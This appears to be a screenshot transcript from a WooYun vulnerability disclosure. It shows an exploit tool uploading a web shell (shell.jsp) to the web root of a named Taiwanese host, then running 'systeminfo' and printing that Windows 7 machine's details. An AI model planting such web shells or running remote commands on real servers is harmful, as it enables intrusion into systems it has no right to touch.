 Url: http://demoh.caretek.com.tw
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo Execute
主機名稱: USER-PC
作業系統名稱: Microsoft Windows 7 專業版
作業系統版本: 6.1.7601 Service Pack 1 組建 7601
作業系統製造商: Microsoft Corporation
作業系統設定: 獨立工作站
作業系統組建類型: Multiprocessor Free
註冊的擁有者: user
註冊公司:
產品識別碼: 00371-177-0000061-85080
原始安裝日期: 2013/3/14, 下午 05:34:26
系統開機時間: 2015/3/20, 下午 01:55:20
系統製造商: System manufacturer
系統型號: System Product Name
系統類型: x64-based PC
處理器: 已安裝 1 處理器。
[01]: Intel64 Family 6 Model 58 Stepping 9 GenuineIntel ~2900 Mhz
BIOS 版本: American Megatrends Inc. 0401, 2012/5/11
Windows 目錄: C:\Windows
系統目錄: C:\Windows\system32
開機裝置: \Device\HarddiskVolume1
系統地區設定: zh-tw;中文 (台灣)
輸入法地區設定: zh-tw;中文 (台灣)
www.wooyun.org
/上传成功